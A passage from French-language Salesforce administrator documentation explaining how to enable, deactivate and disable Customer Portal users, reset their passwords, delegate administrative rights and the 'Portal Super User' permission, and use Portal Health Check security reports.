- **4.** Sélectionnez Générer un nouveau mot de passe et avertir immédiatement l'utilisateur pour envoyer par e-mail un nom d'utilisateur et un mot de passe de portail client au client.

Si votre organisation Salesforce utilise plusieurs portails clients, les utilisateurs clients peuvent accéder à tous les portails clients attribués à leur profil avec un nom d'utilisateur et un mot de passe uniques. Reportez-vous à [Création de plusieurs portails clients](#page-2485-0) à la page 2480.

- **5.** Cliquez sur **Enregistrer**.
- **6.** Pour dépanner ou confirmer la configuration du portail, dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Se connecter au portail en tant qu'utilisateur**. Une nouvelle fenêtre de navigateur s'ouvre et vous connecte au portail en tant qu'utilisateur partenaire.

Vous pouvez [désactiver des utilisateurs clients](#page-2531-0) selon vos besoins.

#### CONSULTER ÉGALEMENT :

- [Considérations relatives à l'activation et à la gestion du Portail client pour des contacts](#page-1761-0)
- [Activation des comptes, contacts et pistes sociaux](#page-1760-0)
- [Considérations relatives à la modification du compte des contacts activés pour les portails](#page-1258-0)
- [Considérations relatives à la fusion des contacts associés à des utilisateurs de portail](#page-1259-0)
- [Limitations des contacts](#page-5734-0)
- [À propos de la gestion de l'utilisateur du portail client](#page-2515-0)
- [Considérations relatives à l'activation et à la gestion du Portail client pour des contacts](#page-1761-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer des utilisateurs clients ou se connecter en tant qu'utilisateur d'un portail :

**•** Modifier sur le compte associé à l'utilisateur client

ET

Modifier les utilisateurs libre-service

# Rôles par compte de portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez définir le nombre de rôles par défaut pour des comptes de portail client. L'avantage pour votre portail client est une réduction du nombre de rôles non utilisés pour des comptes de portail client. Pour pouvoir utiliser cette fonctionnalité, vous devez avoir un portail client activé.

Par exemple, si vous avez actuellement trois rôles créés alors qu'un compte est activé pour votre portail client, mais qu'un seul rôle est nécessaire pour les nouveaux comptes, vous pouvez réduire le nombre de rôles à un seul. Vous pouvez définir jusqu'à trois rôles pour les comptes de portail client. Le nombre de rôles par défaut pour les comptes de portail client est de trois.

Pour définir le nombre de rôles par compte de portail client :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur Définir un nombre de rôles par compte de portail.
- **3.** Cliquez sur **Modifier**.
- **4.** Dans la liste déroulante Nombre de rôles, définissez votre nombre de rôles par défaut par compte de portail client.
- **5.** Cliquez sur **Enregistrer**.

Le nombre de rôles pour des comptes de portail existants ne change pas avec ce paramètre.

#### CONSULTER ÉGALEMENT :

[Activation du portail Client pour les contacts et les comptes personnels](#page-1762-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour définir le nombre de rôles par compte de portail

**•** Personnaliser l'application

:

# <span id="page-2531-0"></span>Invalidation et désactivation des utilisateurs du portail

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez .

Les organisations existantes qui utilisent des portails client peuvent les conserver ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous disposez de deux méthodes pour supprimer l'accès d'un client à votre portail client ou portail partenaire Salesforce. Comme présenté en détails ci-après, l'invalidation d'un utilisateur du portail est permanente, tandis que la *désactivation* d'un utilisateur du portail ne l'est pas :

#### **[Invalidation d'un utilisateur du portail](#page-2532-0)**

L'invalidation d'un utilisateur du portail comprend les actions suivantes :

- **•** Fin de l'accès de l'utilisateur à votre portail
- **•** Suppression de tous les groupes, équipes et règles de partage auxquels l'utilisateur est associé.
- **•** Perte définitive de l'association entre l'utilisateur du portail et le contact

Si vous réactivez ultérieurement un contact pour l'accès au portail, un nouvel utilisateur du portail, totalement indépendant de l'enregistrement précédent, est créé.

- **•** Le Rôle dans l'enregistrement d'utilisateur du portail est supprimé.
- **•** Pour des utilisateurs partenaires, le rôle utilisateur partenaire devient obsolète. Par conséquent :
	- **–** Les données de l'utilisateur ne sont plus déployées dans le rôle propriétaire du compte partenaire
	- **–** Les opportunités appartenant à cet utilisateur sont retirées de la hiérarchie des prévisions de votre organisation

Remarque: Avant de désactiver un utilisateur partenaire, nous recommandons de transférer les opportunités qui lui appartiennent à un utilisateur actif.

Nous recommandons d'invalider un utilisateur du portail dans les cas suivants :

- **•** Un contact a été activé par erreur en tant qu'utilisateur du portail
- **•** L'utilisateur du portail est associé à un contact dupliqué
- **•** Vous souhaitez qu'un contact n'ait plus jamais accès au portail

Remarque: Salesforce ne supprime pas les enregistrements utilisateurs, ceux du portail inclus. Vous ne pouvez pas réactiver un utilisateur de portail désactivé, mais vous pouvez afficher et mettre à jour l'enregistrement d'un utilisateur désactivé en cliquant sur *Utilisateurs* dans la case Recherche rapide, puis en sélectionnant **Utilisateurs**.

#### **[Désactivation d'un utilisateur du portail](#page-2532-1)**

La désactivation d'un utilisateur du portail lui interdit de se connecter à votre portail et vous donne la possibilité de le retirer de toutes les équipes dont il est membre (par exemple, [équipes de pistes](#page-2944-0) et équipes de compte). Lorsque vous désactivez un utilisateur du portail, son enregistrement ne perd pas définitivement son association avec le contact. Vous pouvez réactiver à tout moment l'utilisateur du portail.

# Éditions

Disponible avec : Salesforce Classic

Le portail client est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le portail partenaire est disponible dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour invalider ou désactiver les utilisateurs du Portail client :

- **•** Modifier sur le compte associé à l'utilisateur du Portail client
	- ET

Modifier les utilisateurs libre-service

Pour invalider ou désactiver les utilisateurs du portail partenaire :

**•** « Modifier » sur le compte associé à l'utilisateur du portail partenaire

#### ET

"Gérer les utilisateurs externes

Remarque: Lorsqu'un administrateur délégué d'utilisateurs externes désactive un utilisateur du portail, il ne peut le retirer d'aucune équipe dont l'utilisateur est membre.

Nous recommandons de désactiver un utilisateur du portail si vous souhaitez pouvoir le réactiver ultérieurement.

Si un utilisateur dans un compte d'équipe dispose de l'accès Lecture/Écriture (**Accès au compte**, **Accès au contact**, **Accès à l'opportunité** et **Accès à la requête**) et est désactivé, l'accès Lecture seule s'applique par défaut si l'utilisateur est réactivé.

#### <span id="page-2532-0"></span>Invalidation d'un utilisateur du portail

Pour invalider un utilisateur du portail :

**1.** Dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Désactiver l'utilisateur client** ou **Désactiver l'utilisateur partenaire**. Dans la page de détail d'un compte personnel, cliquez sur **Gérer le compte externe**, puis sélectionnez **Désactiver le compte client** .

Les comptes personnels ne sont pas disponibles pour le portail partenaire.

<span id="page-2532-1"></span>**2.** Cliquez sur **OK**.

#### Désactivation d'un utilisateur du portail

Pour désactiver un utilisateur du portail :

**1.** Pour le portail client, cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Afficher l'utilisateur client** dans la page de détail du contact ou du compte personnel. Pour le portail partenaire, cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Afficher l'utilisateur partenaire** dans la page de détail du contact.

Les comptes personnels ne sont pas disponibles pour le portail partenaire.

**2.** Cliquez sur **Modifier**, puis désactivez la case Actif.

Vous pouvez réactiver à tout moment un utilisateur du portail en activant la case Actif.

- **3.** Cliquez sur **Enregistrer**.
- Remarque: Vous ne pouvez pas désactiver en masse des utilisateurs de portail.

#### Conseils relatifs à l'invalidation et à la désactivation des utilisateurs du portail

Notez les points suivants lors de l'invalidation ou de la désactivation (l'invalidation est permanente ; la désactivation ne l'est pas) :

- **•** Vous ne pouvez pas supprimer un utilisateur du portail actif. Vous pouvez seulement invalider ou désactiver son accès à ce portail.
- **•** Le tableau suivant indique si vous pouvez supprimer des contacts associés à des utilisateurs du portail :



**•** Pour supprimer un contact activé par le portail, commencez par désactiver l'utilisateur du portail, puis supprimez le contact.

- **•** Les requêtes associées à un utilisateur du portail ne sont en aucun cas mis à jour lorsque vous invalidez ou désactivez l'utilisateur du portail. Par exemple, si un utilisateur du portail, responsable d'une requête, est invalidé, il reste responsable jusqu'à la mise à jour de la requête avec un nouveau responsable.
- **•** Avant d'invalider un utilisateur partenaire, nous recommandons de transférer les opportunités dont l'utilisateur est responsable vers un autre utilisateur qui reste actif. En effet, si vous invalidez un utilisateur partenaire, les opportunités dont il est responsable sont supprimées de la hiérarchie des prévisions de votre organisation (le rôle de l'utilisateur partenaire devient obsolète).
- **•** Une fois un utilisateur partenaire invalidé, la désactivation de l'utilisateur par Salesforce peut prendre jusqu'à 10 secondes. Pendant ce temps, l'utilisateur du portail peut continuer à effectuer des actions sur le portail.
- **•** Vous pouvez à tout moment supprimer les boutons **Désactiver l'utilisateur client** et **Désactiver l'utilisateur partenaire** des présentations de page du contact. Cette précaution empêche les utilisateurs disposant de l'autorisation « Modifier les utilisateurs en libre-service » ou « Gérer les utilisateurs externes » de désactiver les utilisateurs du portail.
- **•** Un utilisateur du portail invalidé ou désactivé n'est pas comptabilisé dans les licences utilisateur disponibles de votre organisation. Néanmoins, l'invalidation ou la désactivation d'un utilisateur du portail ne réduit pas le nombre de licences facturées à votre entreprise, vous devez modifier le nombre de licences pour être facturé en conséquence.
- **•** Pour invalider tous les utilisateurs du portail associés à un compte et supprimer définitivement tous les rôles et groupes de portail associés au compte :
	- **–** Cliquez sur **Gérer le compte externe**, puis sélectionnez **Désactiver le compte partenaire** dans un compte du portail partenaire.
	- **–** Cliquez sur **Gérer le compte externe**, puis sélectionnez **Désactiver le compte client** dans un compte portail client ou un compte personnel portail client.

Vous pouvez supprimer à tout moment les boutons **Désactiver le compte client** et **Désactiver le compte partenaire** des présentations de page du contact. Cette précaution empêche les utilisateurs disposant de l'autorisation « Modifier les utilisateurs en libre-service » ou « Gérer les utilisateurs externes » de désactiver les comptes du portail.

- **•** Lorsque vous invalidez l'utilisateur ou le compte du portail, la modification est consignée dans le journal d'audit de configuration.
- **•** Les rôles du portail ne sont pas retirés des utilisateurs du portail invalidés qui sont associés à des comptes personnels. Vous pouvez néanmoins retirer les rôles du portail manuellement :
	- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
	- **2.** Sélectionnez le nom d'un utilisateur du portail invalidé.
	- **3.** Cliquez sur **Modifier**.
	- **4.** Sélectionnez Aucun dans la liste déroulante Rôle.
	- **5.** Cliquez sur **Enregistrer**.

# CONSULTER ÉGALEMENT :

[Activation du portail Client pour les contacts et les comptes personnels](#page-1762-0)

# Désactivation de comptes client

La désactivation d'un compte client désactive les utilisateurs externes associés au compte. Nous recommandons de désactiver un compte client uniquement s'il a été accidentellement activé.

Vous ne pouvez pas supprimer de comptes client, mais vous pouvez les désactiver. La désactivation d'un compte désactive définitivement jusqu'à 100 utilisateurs externes associés au compte et entraîne leur retrait de l'ensemble des communautés, groupes, équipes, ensembles d'autorisations et règles de partage associés. Cela inclut les utilisateurs externes actifs et inactifs. De plus, les rôles et les groupes associés au compte sont définitivement supprimés et vous ne pouvez pas les restaurer depuis la Corbeille.

- Remarque: Vous ne pouvez pas désactiver un compte si plus de 100 utilisateurs externes actifs ou inactifs lui sont associés. Vous devez au préalable désactiver les utilisateurs.
- **1.** Accédez à la page de détail du compte que vous souhaitez désactiver.
- **2.** Cliquez sur **Gérer le compte externe**, puis cliquez sur **Désactiver le compte client**.
- **3.** Cliquez sur **OK** pour confirmer.

Si vous souhaitez ultérieurement réactiver le compte, vous pouvez réactiver des contacts individuels en tant qu'utilisateurs du portail client. La réactivation d'un contact pour un portail client crée un enregistrement et un rôle d'utilisateur du portail client qui ne sont pas associés à l'enregistrement et au rôle antérieurs. Vous ne pouvez pas restaurer des rôles et des groupes supprimés.

# Modification d'informations utilisateur du portail Client



# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des comptes :

**•** Lire sur les comptes

Pour créer ou désactiver des comptes :

**•** Créer sur les comptes

Pour activer un compte client

**•** "Gérer les utilisateurs externes

# Éditions

:

onible avec : Salesforce  $\overline{\mathsf{sic}}$ 

onible avec : **Enterprise** on, **Performance** on, **Unlimited** Edition et **eloper** Edition

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez modifier les informations concernant les utilisateurs du portail client Salesforce pour les contacts associés aux comptes auxquels vous avez accès. Pour modifier les informations d'un utilisateur du portail Client :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur de votre choix.
- **3.** Apportez toutes les modifications nécessaires, puis cliquez sur **Enregistrer**.

### Conseils relatifs à la modification d'informations utilisateur du portail client

Notez les points suivants lors de la modification des informations utilisateur du portail client :

- **•** Créez une vue de liste personnalisée pour afficher uniquement les utilisateurs du portail client en définissant le filtre sur les types de licence Responsable du portail client et Utilisateur du portail client. Par exemple, utilisez les critères Type de licence égal à Utilisateur du portail Client, Responsable du portail Client.
- **•** Lors de la génération du nouveau mot de passe d'un utilisateur, le nouveau mot de passe est automatiquement envoyé à l'adresse e-mail de l'utilisateur sans vérification du message.
- **•** Lors de la modification de l'adresse e-mail d'un utilisateur, la confirmation par e-mail s'applique.
- **•** Insérez le composant Accueil du Portail client dans les présentations de page d'accueil attribuées à des utilisateurs du Portail client, afin de leur envoyer un message de bienvenue personnalisé à leur nom lorsqu'ils se connectent au portail. Depuis le composant, un utilisateur peut modifier son nom d'utilisateur dans le portail, son mot de passe, les paramètres régionaux, la langue, le fuseau horaire et les informations de contact. Lorsque les utilisateurs du portail modifient leurs informations personnelles, leur enregistrement utilisateur est automatiquement mis à jour, mais pas leur enregistrement de contact.

#### CONSULTER ÉGALEMENT :

[À propos de la gestion de l'utilisateur du portail client](#page-2515-0) [Invalidation et désactivation des utilisateurs du portail](#page-2531-0)

# Réinitialisation des mots de passe des utilisateurs du portail Client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Si un utilisateur du portail client Salesforce perd son mot de passe, il lui suffit de cliquer sur le lien **Vous avez oublié votre mot de passe ?** de la page de connexion du portail client pour recevoir un nouveau mot de passe par e-mail.

Pour réinitialiser les mots de passe des utilisateurs du portail Client :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cochez la case en regard du nom de l'utilisateur. Si vous le souhaitez, pour changer le mot de passe de tous les utilisateurs affichés, cochez la case située dans l'en-tête de colonne pour sélectionner toutes les lignes.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour réinitialiser les mots de passe des utilisateurs du portail Client :

**•** Modifier les utilisateurs libre-service

- **3.** Cliquez sur **Réinitialiser le mot de passe**. L'utilisateur reçoit un e-mail contenant un lien et des instructions de réinitialisation du mot de passe.
	- Conseil: Vous pouvez insérer le composant de Bienvenue du portail client dans les présentations de pages d'accueil attribuées à des utilisateurs du portail client. Chaque utilisateur du portail client qui se connecte à votre portail reçoit un message de bienvenue à son nom. Les utilisateurs peuvent également modifier leurs nom d'utilisateur, mot de passe, paramètres régionaux, langue, fuseau horaire et informations de contact pour le portail. Lorsque les utilisateurs du portail modifient des informations les concernant, leur enregistrement utilisateur est mis à jour, mais leur enregistrement de contact n'est pas automatiquement mis à jour pour refléter les modifications.

# CONSULTER ÉGALEMENT :

[À propos de la gestion de l'utilisateur du portail client](#page-2515-0)

# Délégation de droits administratifs à des utilisateurs du portail client et super utilisateur du portail

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez Communities.

Les organisations existantes qui utilisent des portails client peuvent les conserver ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

La licence d'utilisateur personnalisée Responsable du portail client permet de déléguer certains droits administratifs à des utilisateurs du portail client. Les administrateurs utilisateur externe délégués peuvent effectuer les tâches ci-dessous pour des utilisateurs externes (y compris des utilisateurs clients ou des utilisateurs partenaires) associés à leur propre compte :

- **•** Créer des utilisateurs externes
- **•** Modifier des utilisateurs externes existants
- **•** Réinitialiser les mots de passe d'utilisateurs externes
- **•** Désactiver des utilisateurs externes existants
	- Remarque: Lorsqu'un administrateur délégué d'utilisateurs externes désactive un utilisateur du portail, il ne peut le retirer d'aucune équipe dont l'utilisateur est membre.

Les administrateurs utilisateur externe délégués peuvent également afficher la page de détail de leur compte, ainsi que les contacts et les requêtes associés à leur compte via l'onglet Comptes. En outre, les administrateurs utilisateur externe délégués reçoivent l'autorisation « Super utilisateur du portail ». Cette autorisation permet aux administrateurs utilisateur externe délégués d'effectuer les opérations suivantes pour leur propre compte :

- **•** Afficher, modifier et transférer toutes les requêtes
- **•** Créer des requêtes pour des contacts
- **•** Afficher et modifier tous les contacts, que le portail soit activé ou non
- **•** Afficher les détails du compte lorsqu'il correspond au contact d'une requête
- **•** Générer un rapport sur tous les contacts, que le portail soit activé ou non, si l'onglet Rapports est ajouté à votre Portail client et si l'utilisateur dispose de l'autorisation "Exécuter les rapports"

Vous pouvez ajouter uniquement l'autorisation « Super utilisateur du portail » aux profils d'utilisateurs externes (à l'exception des utilisateurs du portail haut volume), pour leur permettre d'accéder à leur compte, afin d'afficher et de modifier les requêtes et les contacts,

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs du portail client :

**•** "Administrateur utilisateur externe délégué

Pour créer, modifier et supprimer des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour afficher et modifier toutes les requêtes et tous les contacts d'un compte :

**•** "Super utilisateur du portail »

sans qu'ils puissent gérer d'autres utilisateurs externes. Cependant, les super utilisateurs ne peuvent pas afficher l'onglet Contacts dans le portail client sans l'autorisation « Administrateur utilisateur externe délégué ». Pour modifier des contacts, les super utilisateurs doivent sélectionner un contact dans un enregistrement de requête. Pour plus d'informations, reportez-vous à :

- **•** [Délégation de droits administratifs à des utilisateurs externes](#page-2537-0)
- **•** [Octroi de l'autorisation « Super utilisateur du portail » aux utilisateurs](#page-2538-0)
- <span id="page-2537-0"></span>**•** [Conseils relatifs à la configuration de l'administration déléguée des utilisateurs du Portail client](#page-2538-1)

#### Délégation de droits administratifs à des utilisateurs externes

Remarque: Utilisez l'interface utilisateur de profil d'origine pour déléguer des droits administratifs à des utilisateurs externes. Si vous utilisez l'interface utilisateur de profil avancée, désactivez-la temporairement dans les paramètres d'interface utilisateur pour terminer cette procédure.

Pour déléguer des droits administratifs à des utilisateurs externes :

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil Portail client personnalisé.

Vous ne pouvez pas ajouter des droits délégués ni l'autorisation « Super utilisateur du portail » aux profils Responsable du portail client, Utilisateur du portail client ou Portail client haut volume.

- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionner **Administrateur utilisateur externe délégué**.

Lorsque vous sélectionnez **Administrateur utilisateur externe délégué** , le **Super utilisateur du portail** est automatiquement sélectionné après avoir cliqué sur **Enregistrer**.

**4.** Cliquez sur **Enregistrer**.

- **5.** Dans la liste associée Profils utilisateur externe délégué, cliquez sur **Modifier**.
- **6.** Sélectionnez les profils utilisateur externes auxquels vous souhaitez accorder des droits administratifs. Un administrateur utilisateur externe délégué peut gérer des utilisateurs externes avec le profil portail client, portail partenaire ou communautés, à condition que les utilisateurs ayant ce profil se trouvent sous le même compte.

#### **7.** Cliquez sur **Enregistrer**.

Pour modifier les profils qu'un administrateur délégué des utilisateurs du Portail client peut modifier :

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil Portail client personnalisé.
- **2.** Cliquez sur **Modifier** dans la liste associée Profils utilisateur externe délégué.
- **3.** Sélectionnez les profils utilisateur externe auxquels vous souhaitez accorder des droits administratifs.
- **4.** Cliquez sur **Enregistrer**.

Les administrateurs délégués du portail client peuvent exécuter les tâches suivantes dans la page de détail d'un contact :

- **•** Cliquer sur **Activer l'utilisateur du portail client** pour autoriser un contact à utiliser le portail client.
- **•** Cliquer sur **Afficher l'utilisateur du portail client** pour afficher les détails de l'utilisateur du portail client. Dans la page de détail d'un utilisateur du portail client, les utilisateurs délégués du portail client peuvent effectuer les opérations suivantes :
	- **–** Cliquer sur **Modifier** pour modifier les détails de l'utilisateur du portail client.
	- **–** Cliquer sur **Réinitialiser le mot de passe** pour réinitialiser le mot de passe de l'utilisateur du portail client.
	- **–** Cliquer sur **Modifier**, puis désactiver la case Actif pour désactiver l'utilisateur.

#### <span id="page-2538-0"></span>Octroi de l'autorisation « Super utilisateur du portail » aux utilisateurs

Pour accorder l'autorisation « Super utilisateur du portail » aux utilisateurs :

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil Portail client personnalisé.

Vous ne pouvez pas ajouter l'autorisation « Super utilisateur du portail » aux profils Responsable du portail client, Utilisateur du portail client ou Portail client haut volume.

- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez **Super utilisateur du portail**.
- **4.** Cliquez sur **Enregistrer**.
- Conseil: Pour générer un rapport sur les profils disposant de l'autorisation « Super utilisateur du portail » :
	- **1.** Notez les noms des profils disposant de l'autorisation « Super utilisateur du portail ».
	- **2.** Sélectionnez l'onglet Rapports.
	- **3.** Dans le dossier Rapports administratifs, sélectionnez le rapport Tous les utilisateurs actifs.

#### <span id="page-2538-1"></span>Conseils relatifs à la configuration de l'administration déléguée des utilisateurs du Portail client

Tenez compte des points suivants lors de la configuration de l'administration déléguée des utilisateurs duPortail client :

- **•** Dans le profil d'utilisateurs auquel vous accordez l'administration déléguée du portail :
	- **–** Ajoutez aux contacts les autorisations « Créer » et « Modifier » pour permettre aux administrateurs délégués et utilisateurs du portail disposant de l'autorisation « Super utilisateur du portail » de créer et de mettre à jour les contacts associés à leur compte.
	- **–** Définissez les paramètres d'onglet Comptes et Contacts sur Valeur par défaut activée pour permettre aux administrateurs délégués du portail d'afficher les onglets Comptes et Contacts, et de gérer aisément les contacts associés à leurs comptes.
- **•** Ajoutez les onglets Comptes et Contacts à votre Portail client.
- **•** Définissez la sécurité au niveau du champ et les présentations de page de sorte que les administrateurs délégués des utilisateurs du Portail client et les super utilisateurs du portail accèdent uniquement aux champs compte, contact et requête que vous spécifiez.

Remarque: Pour autoriser les super utilisateurs du portail à créer des requêtes destinées à d'autres contacts qu'eux-mêmes,  $\sqrt{2}$ définissez la sécurité au niveau du champ Nom du contact des requêtes à Modifiable.

- **•** Les utilisateurs du portail client ne peuvent pas afficher les listes associées des objets auxquels ils n'ont pas accès. Par exemple, si un utilisateur du portail client affiche un contact et que la présentation de page du contact inclut la liste associée Opportunités, l'utilisateur du portail ne peut pas afficher cette liste car les utilisateurs du portail n'ont pas accès aux opportunités.
- **•** Les administrateurs délégués d'utilisateurs du portail client peuvent mettre à jour les utilisateurs du portail dans tout compte vers lequel ils sont transférés.

#### CONSULTER ÉGALEMENT :

[À propos de la gestion de l'utilisateur du portail client](#page-2515-0)

# Santé du portail client

# <span id="page-2539-0"></span>Vérification de la santé du portail

Vos clients et partenaires peuvent accéder à vos informations de nombreuses façons via des portails. Les rapports de vérification de la santé du portail permettent de contrôler aisément cet accès. Les rapports de vérification de la santé du portail présentent les paramètres de sécurité de votre portail et des informations liées à l'amélioration de la sécurité du portail.

Les portails client et portails partenaire permettent de collaborer avec vos clients et partenaires, et de leur offrir des services. Les portails permettent de partager des informations avec des utilisateurs tiers et de capturer leurs informations. Pour ne pas partager plus d'informations que vous ne le souhaitez, il est important de respecter les meilleures pratiques de mise en œuvre du portail.

Remarque: Les rapports de vérification de la santé du portail présentent des autorisations utilisateur, des autorisations d'objet et des autorisations de champ confidentielles accordées via des profils, ainsi que des paramètres et des règles de partage à l'échelle de l'organisation. Vos utilisateurs du portail peuvent également accéder à des enregistrements avec les méthodes suivantes, qui ne sont pas incluses dans les rapports de vérification de la santé du portail.

- **•** Ensembles d'autorisations
- **•** Partage manuel
- **•** Partage géré Apex
- **•** Territoires
- **•** Vues Listes
- **•** Groupes
- **•** Files d'attente
- **•** Équipes
- **•** Bibliothèques de contenu
- **•** Dossiers

Pour afficher des rapports de vérification de santé du portail, dans Configuration, saisissez *Vérification de la santé du portail* dans la case Recherche rapide, puis sélectionnez **Vérification de la santé du portail**. Enfin, cliquez sur le rapport qui vous intéresse.

Les rapports suivants sont inclus :

- **•** Autorisations d'administrateur et d'utilisateur
- **•** Accès aux objets et sécurité au niveau du champ
- **•** Partage par défaut à l'échelle de l'organisation
- **•** Règles de partage

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les rapports de vérification de la santé du portail :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Modifier toutes les données

Remarque: Les rapports de vérification de la santé du portail ne comprennent pas les informations relatives au partage basé sur des critères, aux utilisateurs du portail client haut volume ou aux utilisateurs du portail libre-service.

#### CONSULTER ÉGALEMENT :

[Affichage des rapports sur les autorisations utilisateur et administratives pour les utilisateurs de portail](#page-2540-0) [Affichage du rapport Accès aux objets et sécurité au niveau du champ pour les utilisateurs de portails](#page-2541-0) [Affichage du rapport sur les paramètres de partage par défaut de l'organisation pour les utilisateurs de portail](#page-2542-0) [Affichage des rapports sur les règles de partage pour les utilisateurs de portail](#page-2543-0)

# <span id="page-2540-0"></span>Affichage des rapports sur les autorisations utilisateur et administratives pour les utilisateurs de portail

